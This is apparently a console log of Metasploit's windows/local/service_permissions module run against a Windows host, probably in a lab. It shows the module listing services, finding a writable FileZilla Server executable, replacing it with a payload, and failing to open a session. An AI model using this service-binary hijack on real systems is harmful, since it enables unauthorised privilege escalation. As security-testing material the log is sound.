 [*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[+] [FileZilla Server] Write access to C:\Users\zhanqisususu\Desktop\phpstudy_pro\Extensions\FTP
0.9.60\FileZilla Server.exe
[*] [FileZilla Server]  C:\Users\zhanqisususu\Desktop\phpstudy_pro\Extensions\FTP0.9.60\FileZill
a Server.exe moved to C:\Users\zhanqisususu\Desktop\phpstudy_pro\Extensions\FTP0.9.60\FileZilla
Server.exe.bak and replaced.
[-] Unable to restart service
[*] [IEEtwCollectorService] Cannot reliably determine path: C:\Windows\system32\IEEtwCollector.e
xe /V
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [NgcSvc] Cannot reliably determine path: %SystemRoot%\system32\lsass.exe
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SensorDataService] Cannot reliably determine path: C:\Windows\System32\SensorDataService.ex
e
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [UI0Detect] Cannot reliably determine path: C:\Windows\system32\UI0Detect.exe
[*] [VaultSvc] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [vds] Cannot reliably determine path: C:\Windows\System32\vds.exe
[*] [VSS] Cannot reliably determine path: C:\Windows\system32\vssvc.exe
[*] [wbengine] Cannot reliably determine path: "C:\Windows\system32\wbengine.exe"
[*] [wmiApSrv] Cannot reliably determine path: C:\Windows\system32\wbem\WmiApSrv.exe
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/service_permissions) >